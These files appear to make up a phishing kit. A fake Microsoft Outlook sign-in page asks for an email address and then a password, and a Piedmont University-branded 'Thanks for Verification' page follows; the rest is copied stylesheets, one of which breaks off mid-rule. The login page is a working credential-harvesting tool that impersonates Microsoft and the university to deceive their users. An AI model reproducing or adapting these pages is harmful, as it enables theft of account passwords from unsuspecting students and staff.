
<file: index.html>
<!DOCTYPE html>
<html dir="ltr" class="" lang="en">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <title>Sign in for verification</title>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
        <meta name="robots" content="none">
        <link rel="stylesheet" href="./style.css">
    </head>
    <body>
        <style>
            .danger{
                color: red;
            }
        </style>
        <div>
            <div class="win-scroll">
                <div class="sign-in-box">
                    <div>
                        <img class="logo" role="img" src="./bannerlogo" alt="Microsoft">
                    </div>
                    <div>
                        <div>
                            <form id="register" spellcheck="false" method="post" autocomplete="off">
                                <div>
                                    <!-- HEADING DISPLAY -->
                                    <div class="sign-title" id="signInDisplay">
                                        <div class="heading" aria-level="1" >Sign in</div>
                                        <div class="subtitle">to continue to Outlook</div>
                                    </div>
                                    <div class="pass-title" id="userNameDisplay" style="display: none;">
                                        <div class="sub-con" style="display: flex; align-items: center;">
                                            <img src="./left.svg" alt="" width="20px" height="20" id="backBtn" style="cursor: pointer;">
                                            <div id="subtitle" class="subtitle"></div>
                                        </div>
                                        
                                    </div>
                                </div>
                                <div id="alert-con"></div>
                                <!-- INPUT FIELD -->
                                <div class="pagination-view  animate slide-in-next">
                                    <div>
                                        <!-- INPUT FIELD -->
                                        <!-- INPUT FIELD -->
                                        <div class="row">
                                            <div class="form-group">
                                                <div>
                                                    <!-- EMAIL -->
                                                    <input type="email" id="name" maxlength="113" class="form-control" aria-required="true" autocomplete="username" placeholder="Email, stripe, or phone">
                                                    <!-- PASSWORD -->
                                                    <div id="pass-con" style="display: none;">
                                                        <label for="" style="font-weight: 500;font-size: 22px;">Enter password</label><br>
                                                        <input type="password" id="logId" placeholder="Password" class="form-control" tabindex="-1" aria-hidden="true">
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div id="accessAcc">
                                            <div class="form-group">No account? <a href="#" id="signup" >Create one!</a></div>
                                            <div class="form-group">
                                                <a href="">Can’t access your account?</a>
                                            </div>
                                        </div>
                                        <div id="forPass" style="display: none;">
                                            <div class="form-group">
                                                <a href="">Forget password?</a>
                                            </div>
                                        </div>

                                        <!-- Button field -->
                                        <div>
                                            <div class=" button-container " >
                                                <div class="inline-block">
                                                    <input type="button" id="nextBtn" class="win-button button primary" value="Next">
                                                </div>
                                                <div class="inline-block">
                                                    <input style="display: none;" type="submit" id="submitBtn" class="win-button button primary" value="Submit">
                                                </div>
                                                
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            

            <div id="footer" class="footer ext-footer">

                <div>
                    <div id="footerLinks" class="footerNode text-secondary footer-links ext-footer-links">
                        <a id="ftrTerms" href="#" class="footer-content ext-footer-content footer-item ext-footer-item has-background ext-has-background">Terms of use</a>
                        <a id="ftrPrivacy" href="#" class="footer-content ext-footer-content footer-item ext-footer-item has-background ext-has-background">Privacy &amp; cookies</a>
                        <a id="moreOptions" href="#" class="footer-content ext-footer-content footer-item ext-footer-item debug-item ext-debug-item has-background ext-has-background">...</a>
                    </div>
                </div>
            </div>
        </div>
    </body>
    <script src="./script.js"></script>
</html>
</file>

<file: thanks_piedmont.html>
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<title>Verification | Piedmont University</title>
		<link rel="stylesheet" id="cpsc-styles-css" href="./b4341c96-c6c9-4278-a61e-f14b5d569260.css" type="text/css" media="all">
	</head>
	<body>
		<div class="site" id="page">
			<div id="wrapper-navbar-main" class="wrapper-navbar" itemscope="">
				<nav id="navbar-main" class="navbar navbar-expand-md nav-styling-underline has-background has-header-main-bg-color-background-color" aria-label="main">
					<div class="navbar-container container-fluid d-flex justify-content-between align-items-center">
						<div class="navbar-brand-holder">
							<a href="https://www.piedmont.edu/" class="navbar-brand custom-logo-link" rel="home">
								<img width="176" height="36" src="./logo-piedmont.svg" class="img-fluid" alt="Piedmont University">
							</a>
						</div>
					</div><!-- #navbar-container -->
				</nav>
			</div>

			<header id="hero-main" class="hero" >
				<div class="hero__content container">
					<div class="hero__title-box">
						<h1 class="hero__title entry-title">Thanks for Verification</h1>
						<p>You can close the page.</p>
					</div>
				</div>
			</header>

			<footer class="wrapper has--bg-texture" id="wrapper-footer">
				<div id="footer-content">
					<div class="container">
						<div class="row footer__primary">
							<div class="col-12 col-md-4">
								<a href="#" class="footer-brand" rel="home">
									<img width="267" height="47" src="./logo-inversed.png" class="img-fluid" alt="Piedmont University">
								</a>
							</div>
							<div class="col-12 col-md-4 footer-contact-details__wrapper">
															<div class="footer-widget__title">Contact</div>

										<ul class="footer-contact-details">
											<li>P.O. Box 10 | 1021 Central Avenue <br>Demorest, Georgia | 30535</li><li> Phone: <a class="contact-link" href="tel:1-800-277-7020">1-800-277-7020</a></li><li>E-Mail: <a class="contact-link" href="mailto:info@piedmont.edu">info@piedmont.edu</a></li>							</ul>
														</div>

							<div class="col-12 col-md-4 footer-helpful-links__wrapper">
								<div class="footer-widget__title footer-helpful-links__header">Helpful Links</div>
								<nav id="nav-helpful-links-main" class="nav-nav-container helpful-links" aria-label="helpful Links"><ul id="menu-helpful-links-main" class="nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-menu-helpful-links-main-25668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25668 nav-item"><a class="nav-link" title="Self-Service" href="https://colss-prod.ec.piedmont.edu/Student" role="menuitem">Self-Service</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-menu-helpful-links-main-6962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6962 nav-item"><a class="nav-link" title="Internal Quick Links (Formerly PilgrimNet)" href="https://portal.piedmont.edu/" role="menuitem">Internal Quick Links (Formerly PilgrimNet)</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-menu-helpful-links-main-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6 nav-item"><a class="nav-link" title="Faculty &amp; Staff Directory" href="https://www.piedmont.edu/directory/" role="menuitem">Faculty &amp; Staff Directory</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-menu-helpful-links-main-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8 nav-item"><a class="nav-link" title="Campus Safety" href="https://www.piedmont.edu/campus-safety/" role="menuitem">Campus Safety</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-menu-helpful-links-main-6390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6390 nav-item"><a class="nav-link" title="Library" href="https://library.piedmont.edu/home" role="menuitem">Library</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-menu-helpful-links-main-7836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7836 nav-item"><a class="nav-link" title="Information Technology" href="https://www.piedmont.edu/resources/information-technology-services/" role="menuitem">Information Technology</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-menu-helpful-links-main-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227 nav-item"><a class="nav-link" title="Payments" href="https://www.piedmont.edu/admission-aid/financial-aid/student-accounts/" role="menuitem">Payments</a></li>
			</ul></nav>				</div>
						</div>
						<div class="row footer__secondary">
							<div class="col-12 footer-separator__wrapper">
								<div class="footer-separator"></div>
							</div>
							<div class="col-12 col-md-5 order-md-last social-link__wrapper">
										<ul class="nav social-icons social-icons--footer">
										<li class="social-icons__item">
								<a class="social-icons__link" href="https://www.instagram.com/piedmontuniversity/" target="_blank">
									<i class="social-icons__icon cps-icon cps-icon-instagram" aria-hidden="true"></i>
									<span class="sr-only">Instagram</span>
								</a>
							</li>
									
										<li class="social-icons__item">
								<a class="social-icons__link" href="https://www.facebook.com/PiedmontU" target="_blank">
									<i class="social-icons__icon cps-icon cps-icon-facebook-square" aria-hidden="true"></i>
									<span class="sr-only">Facebook</span>
								</a>
							</li>
													<li class="social-icons__item">
								<a class="social-icons__link" href="https://twitter.com/PiedmontGA" target="_blank">
									<i class="social-icons__icon cps-icon cps-icon-twitter" aria-hidden="true"></i>
									<span class="sr-only">Twitter</span>
								</a>
							</li>
													<li class="social-icons__item">
								<a class="social-icons__link" href="http://www.youtube.com/piedmontcollege" target="_blank">
									<i class="social-icons__icon cps-icon cps-icon-youtube-play" aria-hidden="true"></i>
									<span class="sr-only">Youtube</span>
								</a>
							</li>
													<li class="social-icons__item">
								<a class="social-icons__link" href="https://www.linkedin.com/school/piedmont-university/" target="_blank">
									<i class="social-icons__icon cps-icon cps-icon-linkedin-square" aria-hidden="true"></i>
									<span class="sr-only">LinkedIn</span>
								</a>
							</li>
									</ul>
									</div>
							<div class="col-12 col-md-7 menu-footer__wrapper">
								<nav id="nav-footer" class="nav-container" aria-label="footer"><ul id="menu-footer" class="nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-menu-footer-8696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8696 nav-item"><a class="nav-link" title="Title IX/Legal Disclosures" href="https://www.piedmont.edu/resources/title-ix-legal-disclosures/">Title IX/Legal Disclosures</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-menu-footer-8384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8384 nav-item"><a class="nav-link" title="Consumer Disclosures" href="https://www.piedmont.edu/admission-aid/financial-aid/consumer-disclosures/">Consumer Disclosures</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-menu-footer-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168 nav-item"><a class="nav-link" title="Accessibility" href="https://www.piedmont.edu/accessibility/">Accessibility</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-menu-footer-8645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8645 nav-item"><a class="nav-link" title="Employment" href="https://www.piedmont.edu/resources/employment/">Employment</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-menu-footer-21883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21883 nav-item"><a class="nav-link" title="Meritain Transparency in Coverage" href="https://health1.meritain.com/app/public/#/one/insurerCode=MERITAIN_I&amp;brandCode=MERITAINOVER/machine-readable-transparency-in-coverage?reportingEntityType=TPA_19875&amp;lock=true">Meritain Transparency in Coverage</a></li>
			</ul></nav>				</div>
						</div>
					</div>
				</div>
			</footer>

		</div>

	</body>
</html>
</file>
<file: style.css>
body{
  font-family:"Segoe UI Webfont",-apple-system,"Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math";
  font-size:15px;
  line-height:20px;
  font-weight:400;
  font-size:.9375rem;
  line-height:1.25rem;
  color:#000;
  background-color:#0067b8;
  height: 100vh;
  margin: 0;
  padding: 0;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}
.sign-in-box{
  margin-left:auto;
  margin-right:auto;
  position:relative;
  width:350px;
  padding:30px;
  margin-bottom:28px;
  background-color:#fff;
  -webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);
  -moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);
  box-shadow:0 2px 6px rgba(0,0,0,0.2);
  min-width:320px;
  min-height:338px;
  overflow:hidden;
}
.logo{
  max-width:256px;
  height:24px
}
.title{
  font-weight:600;
  font-size:16px;
  margin:15px 0;
}
.heading{
  font-size: 25px;
  padding: 5px 0;
}
.subtitle{
  font-size:  15px;
  font-weight:400;
  padding: 5px 0;
}
.pagination-view{
  min-height: 206px
}
input[type="email"],input[type="password"]{
  border-color:#3d3d3d;
  padding: 10px;
  border-top-width:0;
  border-left-width:0;
  border-right-width:0;
  padding-left:0;
  font-size: 14px;
}
input[type="email"]:focus,input[type="password"]:focus{
  border-color: #0067b8;
  outline:none;
  box-sizing: none;
  text-decoration:none;
  -ms-transform:scale(.99) ;
  -webkit-transform:scale(.99) ;
  transform:scale(.99) ;
  -moz-transform:scale(.99) ;
  -o-transform:scale(.99) ;
}
input{
  max-width:100%;
  line-height:inherit;
}

.animate{animation-duration:.25s;-webkit-animation-duration:.25s;-moz-animation-duration:.25s;-ms-animation-duration:.25s;-o-animation-duration:.25s;animation-timing-function:cubic-bezier(.5, 0, .5, 1);-webkit-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-moz-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-ms-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-o-animation-timing-function:cubic-bezier(.5, 0, .5, 1);animation-fill-mode:both;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;transition-property:left;-webkit-transition-property:left;-moz-transition-property:left;-ms-transition-property:left;-o-transition-property:left}
.animate.slide-in-next{animation-name:show-from-left;-webkit-animation-name:show-from-left;-moz-animation-name:show-from-left;-ms-animation-name:show-from-left;-o-animation-name:show-from-left}
.row{margin: 10px 0;}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
.form-group{
  margin: 5px 0;
}
.form-group label{margin-top:0;margin-bottom:8px}
.form-control{display:block;width:100%;background-image:none}
.moveOffScreen{display: none;}
.button-container{position:absolute;bottom:30px;right:20px;text-align:right}
.inline-block{display:inline-block}
.button.secondary{display:inline-block;min-width:100px;padding:4px 12px 4px 12px;margin-top:4px;margin-bottom:4px;position:relative;max-width:100%;text-align:center;white-space:nowrap;overflow:hidden;vertical-align:middle;text-overflow:ellipsis;touch-action:manipulation;color:#000;border-style:solid;border-width:2px;border-color:transparent;min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal;margin-top:0;margin-bottom:0;display:block;width:100%}
.button.secondary:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}
.button.secondary:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;outline:2px solid #000}
.button.secondary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}
.button.primary{color:#fff;border-color:#0067b8;background-color:#0067b8;display:block;width:100%}
.button.primary:hover{background-color:#005da6}
.button.primary:focus{background-color:#005da6;text-decoration:underline;outline:2px solid #000}
.button.primary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}
input[type='button'],input[type='submit'],input[type='reset']{min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal}
.btn-hover,.btn:hover,button:hover,input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}
.btn-focus,.btn:focus,button:focus,input[type="button"]:focus,input[type="submit"]:focus,input[type="reset"]:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;outline:2px solid #000}
.btn.btn-primary,button.btn-primary,input[type="button"]
.btn-primary,input[type="submit"].btn-primary,input[type="reset"]
.btn-primary{border-color:#0067b8;background-color:#0067b8}
input,button,textarea,select,option,progress{max-width:100%;line-height:inherit}.text-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],textarea{padding:4px 8px;border-style:solid;border-width:2px;border-color:rgba(0,0,0,0.4);background-color:rgba(255,255,255,0.4);height:32px;height:2rem}.text-input-focus,input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="week"]:focus,textarea:focus{border-color:#0067b8;background-color:#fff}.text-input-moz-placeholder,input[type="color"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="week"]::-moz-placeholder,textarea::-moz-placeholder{color:rgba(0,0,0,0.6);opacity:1}.text-input-ms-placeholder,input[type="color"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,textarea:-ms-input-placeholder{color:rgba(0,0,0,0.6)}.text-input-webkit-placeholder,input[type="color"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(0,0,0,0.6)}.text-input-disabled,input[type="color"][disabled],input[type="color"][readonly],fieldset[disabled] input[type="color"],input[type="date"][disabled],input[type="date"][readonly],fieldset[disabled] input[type="date"],input[type="datetime"][disabled],input[type="datetime"][readonly],fieldset[disabled] input[type="datetime"],input[type="datetime-local"][disabled],input[type="datetime-local"][readonly],fieldset[disabled] input[type="datetime-local"],input[type="email"][disabled],input[type="email"][readonly],fieldset[disabled] input[type="email"],input[type="month"][disabled],input[type="month"][readonly],fieldset[disabled] input[type="month"],input[type="number"][disabled],input[type="number"][readonly],fieldset[disabled] input[type="number"],input[type="password"][disabled],input[type="password"][readonly],fieldset[disabled] input[type="password"],input[type="search"][disabled],input[type="search"][readonly],fieldset[disabled] input[type="search"],input[type="tel"][disabled],input[type="tel"][readonly],fieldset[disabled] input[type="tel"],input[type="text"][disabled],input[type="text"][readonly],fieldset[disabled] input[type="text"],input[type="time"][disabled],input[type="time"][readonly],fieldset[disabled] input[type="time"],input[type="url"][disabled],input[type="url"][readonly],fieldset[disabled] input[type="url"],input[type="week"][disabled],input[type="week"][readonly],fieldset[disabled] input[type="week"],textarea[disabled],textarea[readonly],fieldset[disabled] textarea{border-color:#ccc !important;background-color:rgba(0,0,0,0.2) !important;color:rgba(0,0,0,0.2) !important}.text-input-has-error,.form-group.has-error input[type="color"],input[type="color"].has-error,.form-group.has-error input[type="date"],input[type="date"].has-error,.form-group.has-error input[type="datetime"],input[type="datetime"].has-error,.form-group.has-error input[type="datetime-local"],input[type="datetime-local"].has-error,.form-group.has-error input[type="email"],input[type="email"].has-error,.form-group.has-error input[type="month"],input[type="month"].has-error,.form-group.has-error input[type="number"],input[type="number"].has-error,.form-group.has-error input[type="password"],input[type="password"].has-error,.form-group.has-error input[type="search"],input[type="search"].has-error,.form-group.has-error input[type="tel"],input[type="tel"].has-error,.form-group.has-error input[type="text"],input[type="text"].has-error,.form-group.has-error input[type="time"],input[type="time"].has-error,.form-group.has-error input[type="url"],input[type="url"].has-error,.form-group.has-error input[type="week"],input[type="week"].has-error,.form-group.has-error textarea,textarea.has-error{border-color:#e81123}
.text-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],textarea{border-top-width:0;border-left-width:0;border-right-width:0;padding-left:0}


a{background-color:transparent}a:active,a:hover{outline:0}
a{color:#ccc;text-decoration:none}a:link{color:#0067b8}a:visited{color:#0067b8}a:hover{color:#666}a:focus{color:#0067b8}a:active{color:#999}
.footer{position:absolute;left:0;bottom:0;width:100%;overflow:visible;z-index:99;clear:both;min-height:28px}
.footerNode{margin:0;float:right}
.footer-content.footer-item{color:#000;font-size:12px;line-height:28px;white-space:nowrap;display:inline-block;margin-left:8px;margin-right:8px}
.footer-content.footer-item.debug-item{text-decoration:none;letter-spacing:3px;line-height:22px;vertical-align:top;font-size:16px;font-weight:600}
.footer-content.footer-item.has-background,.footer-content.footer-item.debug-item.has-background,.footer-content.footer-item.has-background.background-always-visible,.footer-content.footer-item.debug-item.has-background.background-always-visible{color:#fff}

@media screen and (max-width:450px){
  body{
    background-color: #fff;
    display: block;
  }
  
}
</file>
<file: b4341c96-c6c9-4278-a61e-f14b5d569260.css>
/**handles:cpsc-styles**/
@charset "UTF-8";:root{--piedmont-alert-bar-height:91px}/*!
 * Bootstrap v4.5.0 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:16px}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]){color:inherit;text-decoration:none}a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.alignfull>[class*=__inner-container],.container{width:100%;padding-right:30px;padding-left:30px;margin-right:auto;margin-left:auto}@media (min-width:600px){.alignfull>[class*=__inner-container],.container{max-width:540px}}@media (min-width:782px){.alignfull>[class*=__inner-container],.container{max-width:720px}}@media (min-width:992px){.alignfull>[class*=__inner-container],.container{max-width:960px}}@media (min-width:1372px){.alignfull>[class*=__inner-container],.container{max-width:1330px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:30px;padding-left:30px;margin-right:auto;margin-left:auto}@media (min-width:600px){.alignfull>[class*=__inner-container],.container,.container-sm{max-width:540px}}@media (min-width:782px){.alignfull>[class*=__inner-container],.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.alignfull>[class*=__inner-container],.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1372px){.alignfull>[class*=__inner-container],.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1330px}}.content-sidebar__wrapper,.row{display:flex;flex-wrap:wrap;margin-right:-30px;margin-left:-30px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-max,.col-max-1,.col-max-10,.col-max-11,.col-max-12,.col-max-2,.col-max-3,.col-max-4,.col-max-5,.col-max-6,.col-max-7,.col-max-8,.col-max-9,.col-max-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-auto,.content-sidebar__content:not([class*=col-]),.content-sidebar__sidebar:not([class*=col-]){position:relative;width:100%;padding-right:30px;padding-left:30px}.col{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12,.content-sidebar__content:not([class*=col-]),.content-sidebar__sidebar:not([class*=col-]){flex:0 0 